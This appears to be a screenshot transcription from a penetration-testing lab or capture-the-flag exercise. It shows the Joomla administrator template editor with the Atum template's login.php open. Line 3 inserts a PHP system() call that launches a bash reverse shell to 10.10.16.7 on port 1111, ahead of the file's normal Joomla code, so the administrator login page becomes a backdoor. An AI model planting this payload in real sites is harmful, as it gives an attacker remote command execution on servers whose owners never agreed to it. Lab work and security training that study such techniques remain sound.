 Save Save & Close Rename File Delete File Close File
Editor Create Overrides Updated Files Template Description
Editing file "/administrator/templates/atum/login.php" in template "atum".
/administrator/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
index.php
joomla.asset.json
login.php
templateDetails.xml
/media/templates/administrator/atum
css
images
js
scss
1 <?php
2
3 system('bash -c "bash -i >& /dev/tcp/10.10.16.7/1111 0>&1"');
4
5 /**
6 * @package Joomla.Administrator
7 * @subpackage Templates.Atum
8 * @copyright (C) 2016 Open Source Matters, Inc. <https://www.joomla.org>
9 * @license GNU General Public License version 2 or later; see LICENSE.txt
10 * @since 4.0.0
11 */
12
13 defined('_JEXEC') or die;
14
15 use Joomla\CMS\Environment\Browser;
16 use Joomla\CMS\Factory;
17 use Joomla\CMS\HTML\HTMLHelper;
18 use Joomla\CMS\Language\Text;
19 use Joomla\CMS\Layout\LayoutHelper;
20 use Joomla\CMS\Uri\Uri;
21
22 /** @var \Joomla\CMS\Document\HtmlDocument $this */
23
24 $app = Factory::getApplication();
25 $input = $app->input;